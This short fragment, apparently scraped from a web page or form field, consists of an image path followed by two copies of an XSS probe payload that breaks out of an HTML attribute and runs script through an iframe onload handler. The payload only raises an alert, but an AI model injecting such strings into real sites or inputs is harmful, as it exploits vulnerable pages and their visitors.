 ""><Iframe/onload=Alert(/xss/)> ""><Iframe/onload=Alert(/xss/)>